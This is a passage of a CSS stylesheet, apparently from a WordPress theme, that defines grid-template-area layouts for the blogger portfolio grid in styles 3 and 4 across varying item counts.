  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
